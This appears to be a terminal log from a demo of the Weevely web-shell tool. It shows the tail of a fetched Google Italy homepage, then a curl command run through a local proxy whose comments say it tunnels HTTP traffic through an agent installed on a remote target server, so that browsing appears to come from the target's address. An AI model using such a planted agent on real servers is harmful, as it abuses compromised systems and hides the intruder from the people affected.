 nowrap"><input name="ie" value="ISO-8859-1" type="hidden"><input value="it" name="hl" type="hidden"><input name="source" type="hidden" value="hp"><div class=
"ds" style="height:32px;margin:4px 0"><input autocomplete="off" class="lst" value="" title="Cerca con Google" maxlength="2048" name="q" size="57" style="colo
r:#000;margin:0;padding:5px 8px 0 6px;vertical-align:top"></div><br style="line-height:0"><span class="ds"><span class="lsbb"><input class="lsb" value="Cerca
 con Google" name="btnG" type="submit"></span></span><span class="ds"><span class="lsbb"><input class="lsb" value="Mi sento fortunato" name="btnI" type="subm
it" onclick="if(this.form.q.value)this.checked=1; else top.location='/doodles/'"></span></span></td><td class="fl sblc" align="left" nowrap="nowrap" width="2
5%"><a href="/advanced_search?hl=it&amp;authuser=0">Ricerca avanzata</a><a href="/language_tools?hl=it&amp;authuser=0">Strumenti per le lingue</a></td></tr><
/table><input type="hidden" id="gbv" name="gbv" value="1"></form><div id="gac_scont"></div><div style="font-size:83%;min-height:3.5em"><br></div><span id="fo
oter"><div style="font-size:10pt"><div id="fll" style="margin:19px auto;text-align:center"><a href="/intl/it/ads/">Pubblicit�/a><a href="http://www.google.it
/intl/it/services/">Soluzioni aziendali</a><a href="https://plus.google.com/101652436578946786044" rel="publisher">Google+</a><a href="/intl/it/about.html">T
utto su Google</a><a href="http://www.google.it/setprefdomain?prefdom=US&amp;sig=0_uX-MVDMJUr0OmjBuVPSbJGYQCYQ%3D" id="fehl">Google.com</a></div></div><p sty
le="color:#767676;font-size:8pt">&copy; 2012 - <a href="/intl/it/policies/">Privacy e Termini</a></p></span></center><div id=xjsd></div><div id=xjsi><script>
if(google.y)google.y.first=[];(function(){var b;function c(a){window.setTimeout(function(){var d=document.createElement("script");d.src=a;document.getElement
ById("xjsd").appendChild(d)},0)}google.dljp=function(a){b=a;google.xjsi||(google.xjsu=a,c(b))};google.dlj=c;})();
if(!google.xjs){google.dstr=[];google.rein=[];window._=window._||{};window._._DumpException=function(e){throw e};if(google.timers&&google.timers.load.t){goog
le.timers.load.t.xjsls=new Date().getTime();}google.dljp('/xjs/_/js/hp/sb_he,pcc/rt\x3dj/ver\x3dib0Fx6HfNdE.en_US./d\x3d1/sv\x3d1/rs\x3dAItRSTPs_I6l2vjvlHM5z
h2mZbojMbgtiA');google.xjs=1;}google.pmc={sb:{"agen":false,"cgen":true,"client":"heirloom-hp","dh":true,"ds":"","eqch":true,"fl":true,"host":"google.it","jso
np":true,"lm":true,"msgs":{"lcky":"Mi sento fortunato","lml":"Ulteriori informazioni","oskt":"Strumenti di immissione","psrc":"Questa ricerca �stata rimossa
dalla tua \u003Ca href=\"/history\"\u003ECronologia web\u003C/a\u003E","p Rimuovi","sbit":"Ricerca tramite immagine","srch":"Cerca con Google"},"ovr":{"
ms":1},"pq":"","qcpw":false,"scd":10,"sce":5,"stok":" hp:{},pcc:{}};google.y.first.push(function(){if(google.med){google.med('in
it');google.initHistory();google.med('history');}google.History&&google.History.initialize('/');google.hs&&google.hs.init&&google.hs.init()});if(google.j&&go
ogle.j.en&&google.j.xi){window.setTimeout(google.j.xi,0);}</script></div><script>(function(){var b,c,d,e;function g(a,f){a.removeEventListener?(a.removeEvent
Listener("load",f,!1),a.removeEventListener("error",f,!1)):(a.detachEvent("onload",f),a.detachEvent("onerror",f))}function h(a){e=(new Date).getTime();++c;a=
a||window.event;a=a.target||a.srcElement;g(a,h)}var i=document.getElementsByTagName("img");b=i.length;
for(var j=c=0,k;j<b;++j)k=i[j],k.complete||"string"!=typeof k.src||!k.src?++c:k.addEventListener?(k.addEventListener("load",h,!1),k.addEventListener("error",
h,!1)):(k.attachEvent("onload",h),k.attachEvent("onerror",h));d=b-c;
function l(){if(google.timers.load.t){google.timers.load.t.ol=(new Date).getTime();google.timers.load.t.iml=e;google.kCSI.imc=c;google.kCSI.imn=b;google.kCSI
.imp=d;void 0!==google.stt&&(google.kCSI.stt=google.stt);google.csiReport&&google.csiReport()}}window.addEventListener?window.addEventListener("load",l,!1):w
indow.attachEvent&&window.attachEvent("onload",l);google.timers.load.t.prt=e=(new Date).getTime();})();
</script></body></html>emilio@wisecat:~/git/Weevely$
emilio@wisecat:~/git/Weevely$
emilio@wisecat:~/git/Weevely$
emilio@wisecat:~/git/Weevely$ curl -x localhost:8081 ifconfig.me
109.168.126.241
emilio@wisecat:~/git/Weevely$
emilio@wisecat:~/git/Weevely$ # Internet address we are browsing with is of the target!!
emilio@wisecat:~/git/Weevely$ # We are proxying our HTTP traffic through weevely agent installed on remote server.
emilio@wisecat:~/git/Weevely$ # You can also configure your favourite browser to browse anonymously.